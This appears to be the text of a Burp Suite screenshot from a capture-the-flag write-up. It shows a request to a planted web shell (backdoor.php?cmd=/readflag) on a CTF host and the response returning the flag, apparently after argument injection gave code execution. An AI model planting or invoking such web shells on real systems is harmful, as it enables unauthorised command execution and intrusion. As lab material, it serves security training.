 Request
Pretty Raw Hex
\n
1 GET /sandbox/b8a51f6ad0573a7fd12edb4e66b67e4c/backdoor.php?cmd=
/readflag HTTP/1.1
2 Host: pasteweb.ctf.zoolab.org
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 20:40:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 32
8
9 FLAG{aRgUm3nT_Inj3ct10n_2_RcE}
10
11